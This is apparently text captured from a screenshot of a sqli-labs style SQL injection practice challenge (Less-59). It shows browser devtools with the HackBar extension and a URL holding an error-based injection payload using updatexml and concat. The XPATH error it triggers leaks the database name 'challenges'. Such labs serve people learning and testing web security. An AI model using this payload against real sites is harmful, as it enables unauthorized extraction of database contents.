 Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: 'challenges'
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-59?id=1 and updatexml(1,concat(1,(select database())),1)--+